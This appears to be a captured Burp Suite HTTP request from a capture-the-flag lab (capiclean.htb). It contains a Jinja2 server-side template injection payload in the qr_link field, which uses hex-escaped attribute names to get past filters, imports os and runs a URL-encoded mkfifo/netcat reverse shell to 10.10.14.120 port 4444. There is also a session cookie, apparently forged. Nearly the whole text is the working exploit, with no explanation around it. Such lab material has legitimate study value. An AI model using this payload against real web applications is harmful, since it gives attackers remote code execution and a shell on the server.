 Request
Pretty Raw Hex
\n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 428
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZiwltA.AhQdAQK7cxhTzMj9Mfv_T_8k-HQ
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=&form_type=scannable_invoice&qr_link=
{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\
x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("
popen")("rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010
.10.14.120%204444%20%3E%2Ftmp%2Ff")|attr("read")()}}